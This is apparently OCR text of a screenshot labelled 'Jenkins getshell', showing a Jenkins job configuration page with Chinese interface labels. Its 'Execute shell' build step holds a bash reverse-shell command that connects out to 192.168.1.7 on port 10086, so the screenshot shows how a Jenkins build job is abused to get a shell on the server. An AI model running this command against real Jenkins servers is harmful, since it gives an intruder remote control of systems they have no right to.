 Jenkins getshel
General 源码管理 构建触发器 构建环境 构建 构建后操作
GitHub hook trigger for GITScm polling
Poll SCM
构建环境
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
构建
X
Execute shell
Command /bin/bash -i >& /dev/tcp/192.168.1.7/10086 0>&1
1
See the list of available environment variables
2
高级...
增加构建步骤
保存 应用